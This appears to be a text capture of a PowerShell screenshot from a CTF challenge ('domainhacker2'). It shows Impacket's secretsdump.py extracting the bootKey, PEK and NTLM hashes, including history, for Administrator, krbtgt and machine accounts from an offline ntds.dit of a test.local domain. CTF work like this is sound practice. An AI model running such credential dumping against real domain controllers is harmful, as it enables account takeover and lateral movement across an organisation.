 Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS D:\CTF\第六届“蓝帽杯”\misc\domainhacker2_184c16876d41965a695f89232ae5392d\new\Active Directory> python .\secretsdump.
py -system SYSTEM -ntds .\ntds.dit  LOCAL -history
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0xf5a55bb9181f33269276949d2ad680e5
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 752aa10b88b269bd735d54b802d5c86c
[*] Reading and decrypting hashes from .\ntds.dit
test.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:a85016dddda9fe5a980272af8f54f20e:::
test.local\Administrator_history0:500:aad3b435b51404eeaad3b435b51404ee:07ab403ab740c1540c378b0f5aaa4087:::
test.local\Administrator_history1:500:aad3b435b51404eeaad3b435b51404ee:34e92e3e4267aa7055a284d9ece2a3ee:::
test.local\Administrator_history2:500:aad3b435b51404eeaad3b435b51404ee:34e92e3e4267aa7055a284d9ece2a3ee:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Admin:1001:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
test:1003:aad3b435b51404eeaad3b435b51404ee:4f95f1c5acfc3b972a1ce2a29ef1f1c5:::
test_history0:1003:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
test_history1:1003:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
PDC$:1004:aad3b435b51404eeaad3b435b51404ee:416f89c3a5deb1d398a1a1fce93862a7:::
PDC$_history0:1004:aad3b435b51404eeaad3b435b51404ee:77c3da77dc1b7a6c257ba59cd4633209:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:8d9c46df1a433693842082203898424f:::
EXCHANGE$:1107:aad3b435b51404eeaad3b435b51404ee:8f203498c3054ed0e01efc9d1da10ecd:::
EXCHANGE$_history0:1107:aad3b435b51404eeaad3b435b51404ee:c5c7378155dc9d28ad53d8c1f9e9d915:::
test.local\$731000-68GJ1H3VU01P:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
test.local\SM_96e3b8005d5c4140a:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::